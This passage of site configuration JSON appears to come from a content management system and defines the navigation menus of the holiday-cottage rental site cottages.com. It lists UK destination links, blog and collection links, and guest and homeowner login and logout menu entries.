Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Let your property","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false},{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false},{"id":"Saved list - Cottages","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Cottages","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login dropdown","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Title","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-05-21T06:31:06.672Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Logout Dropdown","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Cottages mobile menu","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest Login","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-11-26T12:14:02.508Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twixmas Cottages across the UK","href":"https://www.cottages.com/blog/cottages-for-twixmas","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-11-26T12:15:35.424Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Top Things to do in Ambleside","href":"https://www.cottages.com/blog/explore-ambleside","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false},{"id":"Let your property","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property title","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","openInNew":false},"highlight":false,"subMenu":[{"id":"Get started (Cottages)","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Get Started 